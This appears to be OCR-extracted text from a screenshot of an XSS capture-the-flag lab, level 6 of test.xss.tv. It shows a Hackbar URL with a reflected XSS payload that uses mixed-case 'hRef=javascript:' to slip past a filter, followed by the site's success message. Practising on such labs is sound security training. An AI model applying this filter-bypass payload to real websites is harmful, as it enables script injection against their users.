 欢迎来到level6
http://test.xss.tv/level6.php?keyw
http://test.xss.tv/level6.php?keyw
http://test.xss.tv/level6.php?keyw
test.xss.tv/level6.php?keyword=">+<a+hRef%3Djavascript%3Aalert('ok')>sl<%2Fa>&submit=搜索
Hackbar
Encryption
Encoding
Load
Split
Run
http://test.xss.tv
/level5.php?keyword=&
submit=%E6%90%9C%E7%B4%A2
Enable Post data
Enable Referer
欢迎来到level6
没有找到和"> <a hRef=javascript:alert('ok')>sl</a>相关的结果.
sl">
搜索
now you're here.
Let's go!
IMPORT SELECT WEA
T WEAR SHOP
LEVE
VEL6
er2.0 :
完成的不错!
确定
取消
payload的长度:40